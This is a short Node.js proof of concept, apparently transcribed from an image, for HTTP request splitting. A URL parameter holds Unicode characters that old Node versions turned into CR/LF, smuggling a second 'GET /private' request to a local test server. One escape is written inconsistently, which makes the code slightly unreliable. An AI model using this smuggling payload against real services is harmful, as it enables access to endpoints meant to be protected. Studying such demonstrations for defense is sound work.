 Code 331 Bytes
1 const http = require('http')
2
3 const server = http.createServer((req, res) => {
4   console.log(req.url);
5   res.end();
6 });
7
8 server.listen(8000, function() {
9   http.get('http://127.0.0.1:8000/?param=x\u{0120}HTTP/1.1\u{010D}\u{010A}Host:
{\u0120}127.0.0.1:8000\u{010D}\u{010A}\u{010D}\u{010A}GET\u{0120}/private', function() {
10   });
11 });